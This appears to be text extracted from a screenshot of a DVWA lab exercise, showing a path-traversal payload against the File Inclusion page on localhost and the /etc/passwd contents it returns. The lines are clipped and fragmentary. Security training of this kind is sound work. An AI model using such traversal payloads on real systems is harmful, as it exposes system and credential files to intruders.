 Vulnerability: File Inclusi
127.0.0.1/vulnerabilities/fi/?page=../../../../../../etc/passwd
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4
bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x
usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/no
ata:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/no
c:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobo
nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA